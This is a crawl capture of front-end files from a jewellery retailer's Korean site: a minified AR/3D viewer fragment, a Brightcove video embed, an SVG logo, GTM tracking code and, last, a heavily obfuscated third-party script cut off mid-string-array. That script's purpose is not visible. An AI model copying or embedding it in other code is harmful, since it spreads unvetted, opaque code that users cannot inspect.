0,(function*(){we()!==qp.None&&("AR"!==l||we()!==qp.AR&&we()!==qp.QR)&&("3D"===l&&we()===qp.Preview||(++Ne,P(),we()===qp.QR||we()===qp.AR?(ge&&!kg&&sm(),Le()):we()===qp.Preview&&(De.paused=!0,De.style.display="none"),Me(qp.None),"AR"!==l?"3D"!==l||(yield Oe()):yield Fe()))}));return Se(Fe,Oe,ke),"AR"===l?(yield Fe(),Um(C(),w)):"3D"===l&&(yield Oe(),Um(C(),w)),Tm=!1,{launchAR:ue?Fe:void 0,launch3D:me?Oe:void 0,closeAR:ue?()=>t(this,void 0,void 0,(function*(){we()!==qp.AR&&we()!==qp.QR||"AR"!==l&&(++Ne,P(),ge&&!kg&&sm(),Le(),Me(qp.None),"3D"!==l||(yield Oe()))})):void 0,close3D:me?()=>t(this,void 0,void 0,(function*(){we()===qp.Preview&&"3D"!==l&&(++Ne,P(),De.paused=!0,De.style.display="none",Me(qp.None),"AR"!==l||(yield Fe()))})):void 0,close:ue||me?ke:void 0,isInteractive:()=>x(),setInteractive:e=>y(e)}}))}function Um(e,t){if(e!==t)throw new n("Setup cancelled. Please ensure that setup is only called once.")}const Lm={setup:function(e){return t(this,void 0,void 0,(function*(){return Rm(e)}))}},Pm={setup:function(e){return t(this,void 0,void 0,(function*(){return function(e,i){return t(this,void 0,void 0,(function*(){try{return i()}catch(t){throw t instanceof Error?new n(`${e} failed: ${t.message}`):(console.error(t),new n(`${e} failed.`))}}))}("setup",(()=>Qm(e)))}))},version:Tp};e.PREVIEW_STATES=Mm,e.PluginError=n,e.plugin=Pm,e.vision=Lm}));


--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1761909840553/js/brightcoveProductDetail.js
body_size: 562
content:
!function(t){var e={};function r(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(n,o,function(e){return t[e]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e){$(document).ready((function(){$("body").on("product:afterAttributeSelect",(function(t,{data:e,container:r}){const n=r;var o=["v1","v2","v3","v4","v5","v6","v7","v8","v9","v10","v11"],i=JSON.parse(e.product.brightcoveVideoProduct);if(null!=i){var a=[];if(Object.keys(i).forEach((function(t){a.push(t)})),0==a.length)for(var d=0;d<o.length;d++)n.find("."+o[d]).empty().html();else for(var u=0;u<o.length;u++)for(var c=0;c<a.length;c++){if(o[u]==a[c]){var l=a[c],f='<div style="max-width: 100%;"><video-js data-account="'+e.brightcoveAccountID+'" data-player="'+i[l].playerId+'" data-embed="default" data-video-id="'+i[l].videoId+'" data-playlist-id="" data-application-id="" class="vjs-fluid"></video-js></div><script src="https://players.brightcove.net/'+e.brightcoveAccountID+"/"+i[l].playerId+'_default/index.min.js"><\/script>';n.find("."+a[c]).empty().html(f);break}n.find("."+o[u]).empty().html()}}}))}))}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_KR-Site/-/default/dw5623df77/images/logo.svg
body_size: 464
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 818 149">
  <defs>
    <style>
      .cls-1 {
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M401.3,81.5l13.7-35.5,14.5,35.5h-28.2ZM461.1,121.9l-41.5-101.6h-1l-38.8,100.5c-2.2,5.5-3.5,8-6.4,10.6h12.8c-1-1.5-2.2-4.7-.4-9.6l13.4-34.6h32.8l13.7,33.6h0c2.3,5.5,1,9,0,10.6h21.6c-3-2.4-4.3-4.7-6.2-9.5ZM92,73.7c1.3,1.9,4,5,4,12.6v36.4c-5.3,3.4-13,4.8-20,4.8-27.2,0-40.9-25-40.9-52.8s15-48.9,41.3-48.9c7.6,0,13.9,1.5,19,3.4,5.6,2.1,10,5.9,12,8.2v-13.6c-.6.2-1.4.3-2.2.3-1.3,0-2.7-.2-4.4-.7-6.1-1.6-14.6-3.1-24.4-3.1-32.7,0-56.3,23-56.3,55.4s19.2,57.3,55.9,57.3c8.3,0,15.8-1.7,21.9-3.7,2-.6,3.6-.9,5.2-.9,2.5,0,4.6.8,7.1,2v-44.4c0-7.5,1.8-10.8,2.5-12.3h-20.7ZM229.7,71.3V27.5h8.7c6.9,0,12.9,1,17.2,4,4.8,3.4,7.8,8.3,7.8,16.5,0,6.9-1.7,12.6-5,16.3-4.8,5.4-11,6.9-20,6.9h-8.7v.1ZM243,76.4l22.5,40.1c8,14.1,16.6,16.7,23.7,16.7,3,0,7.2-.6,8.5-1.7h0c-3.2-1-10.5-3.2-19.9-19.9l-20.8-37.2c4.2-1.3,10-4.5,14-9.4,3.5-4.3,6-10.1,6-17.5,0-8.9-3-13.8-8.5-18.4-6.2-5.2-17.2-7.1-28.8-7.1h-26.7c1.6,2.2,3,5.1,3,15.5v78.4c0,10.4-1.4,13.3-3,15.5h19.6c-1.6-2.2-3-5.1-3-15.5v-39.5h13.4ZM616.1,27.9c9.9,0,13.1,1.4,15.8,3.9v-9.7h-64.3c1.6,2.2,3,5.1,3,15.5v78.4c0,10.4-1.4,13.3-3,15.5h19.6c-1.6-2.2-3-5.1-3-15.5v-40.5h28.5c6.7,0,9.5.7,11,1.9v-9.6c-1.5,1.2-4.3,1.9-11,1.9h-28.5V27.9h31.9ZM782.7,27.9c9.9,0,13.1,1.4,15.8,3.9v-9.7h-64.3c1.6,2.2,3,5.1,3,15.5v78.4c0,10.4-1.4,13.3-3,15.5h19.6c-1.6-2.2-3-5.1-3-15.5v-40.5h28.5c6.7,0,9.5.7,11,1.9v-9.6c-1.5,1.2-4.3,1.9-11,1.9h-28.5V27.9h31.9Z"/>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1761909840553/js/gtm.js
body_size: 2813
content:
!function(n){var o={};function a(e){if(o[e])return o[e].exports;var t=o[e]={i:e,l:!1,exports:{}};return n[e].call(t.exports,t,t.exports,a),t.l=!0,t.exports}a.m=n,a.c=o,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)a.d(n,o,function(e){return t[e]}.bind(null,o));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=0)}([function(e,t,n){"use strict";var a;function o(e){var t=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return t?t[2]:null}function i(){var e="true"===o("preferenceCookiePref"),t="true"===o("analyticalCookiePref"),n="true"===o("marketingCookiePref");window.dataLayer=window.dataLayer||[],e&&window.dataLayer.push({event:"cookie_consent_preferences"}),t&&window.dataLayer.push({event:"cookie_consent_statistics"}),n&&window.dataLayer.push({event:"cookie_consent_marketing"}),sessionStorage.setItem("hasConsentPushed","true")}(a=jQuery).fn.isInViewport=function(){var e=a(this).offset().top,t=e+a(this).outerHeight(),n=a(window).scrollTop(),o=n+a(window).height();return n<t&&e<o},$(document).ready(function(){var e=$(document);window.dataLayer=window.dataLayer||[];var t=0<$('[data-advancedtracking="false"]').length,n=sessionStorage.getItem("hasConsentPushed");t&&!n&&i();var o,a,s=$("input.js-gtm-site-currencycode").val(),d=(o=null,window.dataLayer.forEach(function(e){!o&&e.pageType&&(o=e.pageType)}),o),c=(a=null,window.dataLayer.forEach(function(e){!a&&e.listType&&(a=e.listType)}),a);e.on("click","[data-gtm-enhancedecommerce-onclick]",function(){var e=$(this),t=e.data("gtm-enhancedecommerce-onclick");if(t){var n,o,a=e.data("gtm-enhancedecommerce-onclick-quantity"),c=e.parents(".js-product-info").find(".js-quantity-input");if(a||!c.length||!t.ecommerce||!t.ecommerce.add&&!t.ecommerce.remove||e.data("uuid")!==c.data("uuid")&&(t.ecommerce.add||t.ecommerce.remove).products[0].id!==c.data("uuid")||(a=c.val()),a&&((t.ecommerce.add||t.ecommerce.remove).products[0].quantity=parseInt(a,10)),t.ecommerce&&t.ecommerce.click&&t.ecommerce.click.actionField&&($(this).closest(".js-recommendations-carousel").length&&(n=$(this).closest(".js-recommendations-carousel").find(".js-recommendations-title")).length?(o=n.text(),t.ecommerce.click.actionField.list=d+" - "+o.trim()):t.ecommerce.click.actionField.list=d),"modal"===e.data("toggle")){var r=$(e.data("target"));if(r.length){var i=r.find(".js-cart-delete-confirmation-btn, .js-cart-move-to-wish-list");if(i.length)return i.attr("data-gtm-enhancedecommerce-onclick",""),void i.data("gtm-enhancedecommerce-onclick",t)}}t.ecommerce.currencyCode=s,window.dataLayer.push(t)}}),e.on("gtm:enhancedEcommerceAddToCart",function(e,t){t&&window.dataLayer.push(t)}),e.on("gtm:enhancedEcommerceRemoveFromCart",function(e,t){t&&window.dataLayer.push(t)}),e.on("change",".js-quantity-cart",function(){var e,t=$(this),n=parseInt(t.data("pre-select-qty"),10),o=parseInt(t.val(),10);o<n&&t.data("gtm-enhancedecommerce-removefromcart")?(e=t.data("gtm-enhancedecommerce-removefromcart")).ecommerce.remove.products[0].quantity=n-o:n<o&&t.data("gtm-enhancedecommerce-addtocart")&&((e=t.data("gtm-enhancedecommerce-addtocart")).ecommerce.add.products[0].quantity=o-n),e&&window.dataLayer.push(e)}),e.on("gtm:enhancedEcommercePushPageDataLayer",function(e,t){t.pageDataLayerEnhancedEcommerce&&t.pageDataLayerEnhancedEcommerce.forEach(function(e){window.dataLayer.push(e)})}),e.on("gtm:enhancedEcommercePushPageDataLayerEvent",function(e,t){t.pageDataLayerEnhancedEcommerceEvent&&window.dataLayer.push(t.pageDataLayerEnhancedEcommerceEvent)});var r=0;e.on("gtm:enhancedEcommerceImpressions",function(){var a=[];$("[data-gtm-enhancedecommerce-impression]:not([data-gtm-enhancedecommerce-impression-pushed])").each(function(){var e,t,n,o=$(this);o.isInViewport()&&((e=o.data("gtm-enhancedecommerce-impression")).position||(e.position=++r,$(this).closest(".js-recommendations-carousel").length&&(t=$(this).closest(".js-recommendations-carousel").find(".js-recommendations-title")).length?(n=t.text(),e.list=c+" - "+n.trim()):e.list=c,o.data("gtm-enhancedecommerce-impression",e),o.data("gtm-enhancedecommerce-impression-pushed",!0),a.push(e)))}),a.length&&window.dataLayer.push({event:"eec.impression",ecommerce:{currencyCode:s,impressions:a}})}),e.on("gtm:enhancedEcommercePromoView",function(){var n=[];$("[data-gtm-enhancedecommerce-promo]:not([data-gtm-enhancedecommerce-promo-pushed])").each(function(){var e,t=$(this);!t.isInViewport()||(e=t.data("gtm-enhancedecommerce-promo")).id&&!t.data("gtm-enhancedecommerce-promo-pushed")&&(t.data("gtm-enhancedecommerce-promo-pushed",!0),n.push(e))}),n.length&&window.dataLayer.push({event:"promoView",ecommerce:{promoView:{promotions:n}}})}),e.on("click","[data-gtm-enhancedecommerce-promo]",function(){var e=$(this).data("gtm-enhancedecommerce-promo");window.dataLayer.push({event:"promoClick",ecommerce:{promoClick:{promotions:[e]}}})}),e.trigger("gtm:enhancedEcommerceImpressions",{}),$(window).on("resize scroll",function(){e.trigger("gtm:enhancedEcommerceImpressions",{})}),e.on("search:showMore:success",function(){e.trigger("gtm:enhancedEcommerceImpressions",{})}),e.trigger("gtm:enhancedEcommercePromoView",{}),$(window).on("resize scroll",function(){e.trigger("gtm:enhancedEcommercePromoView",{})}),e.on("click","[data-gtm-enhancedecommerce-wishlist-add]",function(){var e=$(this).data("gtm-enhancedecommerce-wishlist-add");e.event="add_to_wishlist",window.dataLayer.push(e)}),e.on("click","[data-gtm-enhancedecommerce-wishlist-remove]",function(){var e=$(this).data("gtm-enhancedecommerce-wishlist-remove");e.event="remove_from_wishlist",window.dataLayer.push(e)}),e.on("click","[data-gtm-enhancedecommerce-wishlist-move-to-bag]",function(){var e=$(this).data("gtm-enhancedecommerce-wishlist-move-to-bag");e.event="move_to_bag",window.dataLayer.push(e)}),e.on("gtm:enhancedEcommerceCouponApply",function(e,t){t.coupon&&(t.error?window.dataLayer.push({event:"coupon_code_error",coupon_code:t.coupon,coupon_code_error:t.error}):window.dataLayer.push({event:"coupon_code_apply",coupon_code:t.coupon}))}),e.on("gtm:enhancedEcommerceGiftCardApply",function(e,t){t.error?window.dataLayer.push({event:"gift_card_error",gift_card_error:t.error}):window.dataLayer.push({event:"gift_card_apply"})}),e.on("gtm:addToFavoriteProducts",function(e,t){var n,o;!t||(n=$(t).parents(".js-product-tile-inner"))&&n.length&&((o=$(n).find(".js-product-tile-link"))&&o.length&&window.dataLayer.push({event:"DLwishlist",eventCategory:"wish list",eventAction:"add",eventLabel:$(o).html(),eventNonInteraction:!1}))}),e.on("gtm:removeFromFavoriteProducts",function(e,t){var n,o;!t||(n=$(t).parents(".js-product-tile-inner"))&&n.length&&((o=$(n).find(".js-product-tile-link"))&&o.length&&window.dataLayer.push({event:"DLwishlist",eventCategory:"wish list",eventAction:"remove",eventLabel:$(o).html(),eventNonInteraction:!1}))}),e.on("click",'[data-class-name="js-remove-from-wishlist-confirm"]',function(){var e=$(this).parents(".js-modal-body"),t=$(e).find(".js-product-to-remove");t&&t.length&&window.dataLayer.push({event:"DLwishlist",eventCategory:"wish list",eventAction:"remove",eventLabel:$(t).html(),eventNonInteraction:!1})}),e.on("gtm:cookie-banner-shown",function(){window.dataLayer.push({event:"showCookieBar"})}),e.on("gtm:cookie-banner-not-shown",function(){i()}),e.on("gtm:push-cookie-preferences-from-cookies",function(){i()}),e.on("gtm:account-creation",function(e,t,n){var o={event:"DLcreateaccount",eventCategory:"account creation",eventAction:t,eventLabel:n,eventNonInteraction:!1};window.dataLayer.push(o)}),e.on("gtm:gdpr-cookie-accept-all",function(){window.dataLayer.push({event:"cookieSelection",cookieButton:"acceptAll"})}),e.on("gtm:gdpr-cookie-reject-all",function(){window.dataLayer.push({event:"cookieSelection",cookieButton:"rejectAll"})}),e.on("gtm:gdpr-cookie-modal-toggle",function(){window.dataLayer.push({event:"cookieSelection",cookieButton:"chooseCookies"})}),e.on("click",".js-gdpr-cookie-save-preferences",function(){window.dataLayer.push({event:"saveCookieSelection"})}),e.on("click",".js-gtm-order-by-phone",function(){var e=$(this).attr("href").replace("tel:","");window.dataLayer.push({event:"DLphone",eventCategory:"contact",eventAction:"order by phone",eventLabel:e,eventNonInteraction:!1})}),e.on("click",".js-gtm-call-us",function(){var e=$(this).attr("href").replace("tel:","");window.dataLayer.push({event:"DLphone",eventCategory:"contact",eventAction:"call us",eventLabel:e,eventNonInteraction:!1})}),0<$(".js-consent-tracking.m-active").length?e.trigger("gtm:cookie-banner-shown",{}):e.trigger("gtm:cookie-banner-not-shown",{}),e.on("gtm:faceted-navigation",function(e,t){var n,o,a=$(t),c="",r="";a.length&&(c=(n=a.find(".js-refinement-displayName")).length?$(n[0]).html():""),!c||(o=a.find(".js-checkbox:checked")).length&&(r=$.map(o,function(e){var t=$(e).parent().find(".js-checkbox-text");return t.length?$(t[0]).html():""}).join("|"),window.dataLayer.push({event:"DLfaceted",eventCategory:"filter",eventAction:c,eventLabel:r,eventNonInteraction:!1}))}),e.on("click",".js-dropdown-menu__price-range-apply",function(){var e,t,n=$(this).parents(".js-refinement"),o=$(n),a="";o.length&&(a=(e=o.find(".js-refinement-displayName")).length?$(e[0]).html():""),a&&(t="custom-range: "+o.find(".js-textinput--min-price").val()+" - "+o.find(".js-textinput--max-price").val(),window.dataLayer.push({event:"DLfaceted",eventCategory:"filter",eventAction:a,eventLabel:t,eventNonInteraction:!1}))}),e.on("click",".js-header-menu__link",function(){var e=$(this),t=e.find("span").length?e.find("span")[0]:null;t&&window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"main",eventLabel:$(t).html(),eventNonInteraction:!1})}),e.on("click",".js-header-submenu__item-link",function(){var e=$(this),t=e.parents(".js-has-subcategories").find(".js-header-menu__link"),n=t.find("span").length?t.find("span")[0]:null;n&&window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"secondary",eventLabel:$(n).html().trim()+"|"+e.html().trim(),eventNonInteraction:!1})}),e.on("click",".js-header-link",function(){var e=$(this);window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"header",eventLabel:e.data("text"),eventNonInteraction:!1})}),e.on("click",".js-footer a",function(){var e=$(this);window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"footer",eventLabel:e.html(),eventNonInteraction:!1})}),e.on("click",".js-refinement-sort .js-field",function(){var e=$(this).find(".js-checkbox__label-text");window.dataLayer.push({event:"DLfaceted",eventCategory:"sort",eventAction:"sort type",eventLabel:e.html(),eventNonInteraction:!1})}),e.on("placeChanged",".js-location-searchbox",function(){window.dataLayer.push({event:"DLlocator",eventCategory:"store locator",eventAction:"search",eventLabel:$(this).val(),eventNonInteraction:!1})}),e.on("gtm:stores-search",function(){var e,t,n=$(this).parents("js-store-search");n&&0<n.length&&(t=(e=n.find(".js-location-searchbox"))&&0<e.length?e.val():"",window.dataLayer.push({event:"DLlocator",eventCategory:"store locator",eventAction:"search",eventLabel:t,eventNonInteraction:!1}))}),e.on("gtm:video-interaction",function(e,t){t&&window.dataLayer.push({event:"DLvideo",eventCategory:"video",eventAction:t.action,eventLabel:t.id+"|"+t.title,eventNonInteraction:!1})}),e.on("click",".js-storesearch__form-submit-cta",function(){var e,t,n=$(this).parents("js-store-search");n&&0<n.length&&(t=(e=n.find(".js-location-searchbox"))&&0<e.length?e.val():"",window.dataLayer.push({event:"DLlocator",eventCategory:"store locator",eventAction:"search",eventLabel:t,eventNonInteraction:!1}))}),e.on("click",".js-country-selector-country",function(){window.dataLayer.push({event:"DLcountry",eventCategory:"navigation",eventAction:"country switch "+$(".js-active-country-selector").data("location"),eventLabel:$(this).text(),eventNonInteraction:!1})}),e.on("click",".js-breadcrumb",function(){window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"breadcrumb",eventLabel:$(this).text(),eventNonInteraction:!1})}),e.on("click",".js-tab-item",function(){$(this).attr("data-tab-id")&&window.dataLayer.push({event:"DLaccount",eventCategory:"account",eventAction:"modify",eventLabel:$(this).text(),eventNonInteraction:!1})})})}]);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/zea.js
body_size: 36702
content:
var _0x1470668e=['W4BcNLVdMca','W5/dTG/dJIhcMs7dVCkMrCo3','WPZcRqGmWOG','FSo3WQhcKmo9','W5tdVchcRs4','r8kvWO5kzW','WObUgSovW5O','WQFdLSoGW7tdPG','Amo4vmksza','WP3cTCooWRRcTa','W5VcO8kKrCkE','W5tdV8kdpeC','WO18dSo8W5i','W40OWOZdGYu','uSoZW4ZcQmov','W4VdM3rNgW','W4ZcIfzmWOG','awO1WOFdVq','W73cJ8k5WQ7cLq','W73dU8kbWOfM','pSoTxSkUxa','W5VcJ2zcWRe','W5FcKKhcPmkM','W5mnW6ddPbG','W7BdTSkuWOPr','W5KiWQNdIuW','WOZdNN8aBW','wmodWOZcGSoD','W4dcKeHeWOq','W5pdJ8k3WPb/','BmkneSotWRe','W5KJWOldQZa','WRpdNHWvuG','W53cOLDpWOe','WRL1W5JcTJpdRcv7W4tdTea','W4FcLKv3WRq','fCk4WQZcNfy','WRO7dSkKWQe','ymkTcCoXWRm','WQ/dMmo7W4JdRG','WQqDa8kYWQu','k8oSEdpcQW','W5hcUuJcV8kj','A8kKgSoaWP8','bSo/cIbs','q8omWOBcG8ok','WOtdSr4lCG','W60qfW','W4NcUSkSWRdcSW','E8oyWQpcRmo2','W4JcImkOWRVcJa','W53cKaCKcG','CmofhfmK','W5qwW6VdHbS','WP7cTt5jpW','W5tdN3rjdq','W5dcG2dcImkB','WP0jodHn','rCokWQVcV8o7','eeRdVCo4dW','jSo6q1JcGG','W5BcO8kIoLm','xwqiWRxdTG','kmksWRdcL1K','q8koWRXgua','W6u6fmowWR4','WQqYdSoUW5C','qSo2z8kZsW','fKldICo0kq','WRVdOHKuWOK','W6dcTe7cImkY','WRb5hColW7K','FCkBjJ3dUKnQiXXnt0e','W6uXWPTGtq','fvnGWOxcTq','WRpdLYfVDW','W6imW6JdQcu','W44gWO/dJve','W5RcNv/dSXO','W7hcK8ksWQpcStOam2KPtq','pmo7uulcKW','ACkjfSoFWQq','W7NcOCkqBW','WRyUW6rKW5i','rN7dJNZdMa','smkkW7BdI2m','cdLBW5CI','WRG+WP5PqblcPa','CCoHavyR','W7BcQqmJfa','W7ZcVCojgGq','Dmo0BSk4Eq','W6lcLuddKZ0','AMddNL/dJa','W7j7W4hcM3i','WOTvf8oZW6a','WQ1IkCo1W48','WP9nWQNcHGy','WP8WfGf3','WRy/omo2EW','W6Xnimkl','WQlcVh/cPN4','W7JdKb4YAW','W7hdRmklWOzy','uNOzWPddVa','D1JdISkgAa','WQLvi8oHW6q','W7RdUCksWRZcUq','W4CFomk+WQ0','y8okuCkEzq','W6ZdT8kddhO','W7FdMCoqFCkG','WPO5bmknWOm','lSoIz0xcRa','WRXTpCoBW6e','z8ogvrus','WPiegGfE','W4mYdCodWRi','W4NcSKLaWPq','W6dcTKVcO8kg','W4dcS8kjW63cGa','WQO/oqbp','W6JdPh95fW','yCo5x8kWqW','W53cGmkruSkv','W6OSWOldQxK','WP/dRbiOWOS','BLVdQvRdNq','WQJcRfpcVKi','WPpdSqL0ua','W4tcRSkgWP7cSa','W4ycW4/dMaq','vMFcR8oOja','WOvGnZC/','WRRcKSoYWP3cLa','W6dcQdqilG','WOVcJhxdO8oJ','WROFW4LUW48','W64aW6BdPdO','WOlcJ3VcSx8','hsGiW6Hz','W7ZdMMfDhG','mmolzNW','W4yLpmkxWPG','FCkSWOlcSmoZ','WONdOcDgrW','DSoYWRqImG','x2i5W7Wx','sh7dOgVdMq','fSk8qtdcHW','W5RcMSkAtSkX','WPf4g8otW4S','WQntnCoUW7K','WPqcd8oNsq','W67dKtiVvq','W6erdq','W6tcPSoZaG4','W6RcHSknsCk1','CmkxW5e9Aq','WR09kdTS','WRRdUsvOWPK','W4ldVb09DG','WPdcMmocWRBcOa','gmkDWOlcTfC','W6tdIMjaoW','W4pcOhRcMSkh','pSkzWPBcTh0','A3iUWOldVq','W7SxW5ddGqu','W7NdPmkYefa','W4NcGeBdLZO','W5/cVSk6rCk+','W70DW4RdIqG','q8oglu0N','suldRCk0wa','W4aiu8kyWP0','W45Gu8o9WO0','W5y9W77cNx0','u2pdOCk0wG','WOfEtCobW7LKuq3cGL5XW44','DMeWWPVdQG','W6RcOe9rWRG','BCk2WOxcOmoE','W57dGmkWev0','W6FcHCoRitK','W7BcPCkuFCkX','W4OcW73dTdy','sCkQWQFcPCo/','nCo3B1hcGq','l0fbWQdcLG','C8oLWRRcP8oM','WQVcPJDwoW','umkPWQJcOCod','W6lcU1ldQtS','owbdWQRcLq','W5NcMSkjWQtcPW','r8kciSo9WRq','xxddGgJdVa','W7ZcPJ8Bda','W4pcTmo3vmk6','WOHeaCo5W5q','W6jBW53cLw8','WR/cJ8oYwSkB','g8kRErlcPW','W58dW5pdIbG','D1NcGwNdQq','W7BdQ8kIWOj0','mmovjdnC','W5q+lmoRWPi','fw06WQpdTW','WPWhcHn1','tmkVWPlcV8oz','kCo4WRVcUg4','vwNdOmkqvG','jeNdHSoKdG','WQBdSCoPW5BdHq','WPzNbmoAW44','W57cUmkMWPFcOa','o1yTWOVdNW','B8kaWQbYyG','B0/dKCkGEG','WQ1xumka','mSoPW5OLmr/cJmkKW6ZcQI8','W7FcGfhcGSkC','yCoxkxqL','W7ZcGwpdUYe','oSkgW4q6Eq','W7fEW5dcUuu','ySotu8kq','v0lcS8oVhG','WObmc8oOW50','qmkGWOvMAW','W6GYWPnuqW','W7KUWONdO20','lSototXR','kmojlIHN','zCkXWQTssG','WQvRW4tcRva','W4OhF8kQWRpcJmoSWOpcMmoCWOtcVW','br1DW4ad','W6FcVCojwSkQ','WOKdjSk6WOO','W4vQW4NcRfW','W6ldUqajBG','WQT/bCoiW4y','W47cHazhha','heldI8oxiq','aYPUW4y/','W5BcI8kVrmkW','W6ymWP/dI2q','WOKTW6vvW5e','W7KxW4NdPc0','w8oCfKOH','DN7dVuxdLW','WOBdK8okW4hdSa','WQTLpCoWW70','tmkxWQnWAa','W65dtmoaW7e','W4GAwSoAda','W7CDW6/dJsO','W4BdJcyGsq','W6SPWQFdUIO','W5JcVCokECkI','pCoEjqS','WQeWW49JW7m','W7FcKHaicW','W5VcOL9xWQm','xhC2WPnYW53dK8oOaJ3dPa','A2ddQ3tdTW','W4i/pSkZWOm','W5ZdGWaZDq','FmkgfCoIWO4','W5dcUs0TfG','WQLBb8otW64','AgimWRBdOW','W7/dGsq1vW','WOBdOYj+tG','W6O1m8k/WPW','WQlcG8oGWOxcJG','WRyZjCoXDW','wCosWO7cJ8og','W7xcPrGebW','qsycWPva','u07dG8kSiq','zCkQWQjNsW','WPVdHYWFWQq','wwxdPmkJyq','Cmk6lSoNWOK','W6e6fCoEWQS','hua4WOJdIa','W4RdM2vcdW','WOatW6nTW78','A8obmbnpCGu','WP9EeSogW4K','W4pcP8kNqmk7','kWjPW5iS','W5ddICkIh08','fchcNvlcTq','cub0W6BcSq','W5xcLSkhtCkv','rmkzW4ZcOmoZ','W4pdKHKKiW','qmkGWR9ftW','WRhdUbvNra','BCopWOFcPmoR','FmkPa8ogW7m','s1SIWPNdOq','WR0ZW65cW6O','WQtdPGblsq','W4CnW4FdMqO','W6CqfmkaWPm','xe0gWPDpAmk1W6aFcX0','WQ/cGwhdKN4','p0nAWOFcHa','W5ZcHCkBW6BdVG','W53cHKrgWOm','W5yqWOVdLKy','pmkBWPhcMLu','BCk+p8oJWR4','oeLuW7af','W7ddPmkNWRPv','WQ4Yh8kmWQa','W7/dV1RcRmkM','y8oPbK0K','WR3dH8orW6u','W53cKSkMWQpcHW','WRNcKmo7WPBcIW','c8kSWRVcRfC','W6/cPCo9eHC','WPhdQHz+rq','sCkCWRXbtq','WRqldq14','W4FcRSkkWPRcTq','W4dcTfNcOCkR','WPqeamodxG','WRNdG8oqW7tdPG','CgKOWONdOG','rSohWOZcGCog','W5zJW6NcV0y','tmkgWQFcLq','AexdG2hdMq','WPzSiSoxW5K','W51FW6VcL0C','WPPClSoVW4a','WRrSgSoGW5i','W4dcT29xWQ4','W47cRLNdJtK','W7agcCoE','W7GLWQzqDa','AmoHWOpcTmo5','pSoLjXqg','DLCbWRBdOG','W7dcTM5ZW5BcH1RdGmkcsmkEW6e','W5pcGLldNHa','WQRdISodW6pdIW','yKBcRmotfa','WO3cQavEha','W63dN8kJhf8','w8oJwCkBxa','W5lcRSkQWQBcOa','W60gW7BdUci','qIesW77dPIvUWQFdT8oxqG','W7lcNwddHZe','WP0MW4vnW60','gX1dW4Sw','W4OtWQ7dKvi','o15WWOxcIa','W5ldSdiEza','W6pcQ2JcH8ko','WRWRhSoEsq','W5vAW6/cKem','W4qUWRHruq','u1ldMuFdNW','W7lcJ8oyeJu','W5r/W50NeG','W4eGW7ldUYe','WRaLdmowwa','pwJdGCoPnW','nxCwWQpdMa','W6VdRHOXCq','W5RcRSoRsmkI','W70UWP1XDq','WO16imo5W6y','W6OYWOldQ0G','WOtcMbnXea','W5zwW7tcT1a','W6NcJWNcKmoH','W7lcMmkfW7JcTW','WOW/dmkrWPe','W6BcIrSo','WQ/dHIzDDW','EmoPaWbg','x8olCSk5wa','W7rbW43cMa','CmoefN0N','W44UW5VdHXa','qf8aWQ3dGW','W6tdOcCsFG','WPBcTMZcML8','WPDOi8oBW7q','WRddLIPjDW','W4hcO8oj','W6tcN3fSWPO','W6NcHSommt0','WQK6W49pW6y','CmoWWQ/cHCoh','c8oOcInK','DeBcLCoTma','W5tdISkGWPjK','WOaAW7CxWQu','j0NdQmobdG','WPeYaXXX','W7VdO1jJkW','WOibkYTg','WR8EotXp','W7/cLwVcI8kq','W4mwW4BdQZa','W5VcJ8o4fIS','xNKYWORdUG','WQxdIWqKWPC','W58JW7ldRIe','lCo+id9o','fCoLxKVcJq','WOtdP8ofW4ddRa','W60BW4xdRWi','W47cQSoWlZe','WQ/cINtcS1u','F8oEwmk2zq','W6XjW4VcL1i','W5/cPxRdRrG','W4VdMtGRra','wCo3B8kMya','W5bdW6NcKuK','W6ldOmkoWOfQ','W7hdPN5ufG','W5ZcT0TkWPq','hqjBW5e7','W5BcLCkGwSkW','W6hdScWRCa','zmoWhfiy','DCkBitRdS0bWpqfwFw0','lIDfW64J','kKjRWQtcUG','WP3cL0pcPv